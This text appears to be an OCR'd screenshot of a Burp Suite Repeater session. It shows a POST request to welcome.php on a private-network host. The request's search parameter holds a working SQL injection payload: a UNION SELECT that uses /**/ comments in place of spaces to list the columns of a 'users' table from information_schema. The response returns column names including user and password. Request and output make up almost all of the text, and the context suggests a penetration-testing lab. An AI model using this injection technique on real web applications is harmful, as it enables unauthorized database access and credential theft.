 1 × 2 × 3 × 4 × ...
Send Cancel < > Target: http://192.168.48.143
Request
Raw Params Headers Hex
1 POST /welcome.php HTTP/1.1
2 Host: 192.168.48.143
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 184
9 Origin: http://192.168.48.143
10 DNT: 1
11 Connection: close
12 Referer: http://192.168.48.143/welcome.php
13 Cookie: PHPSESSID=gliac1424o3taqvek29h8k745p
14 Upgrade-Insecure-Requests: 1
15
16 search=
Linux%'/**/union/**/select/**/group_concat(column_name),"2","3"/**/from/**/informat
ion_schema.columns/**/where/**/table_name/**/like/**/'users'and/**/table_schema/**/
like'webapp
Response
Raw Headers Hex Render
<td>
Linux OS
</td>
<td>
10 SGD
</td>
</tr>
<tr>
<td>
id,user,pasword,name,address
</td>
<td>
2
</td>
<td>
3 SGD
</td>
</tr>
44 </body>
45 </html>
46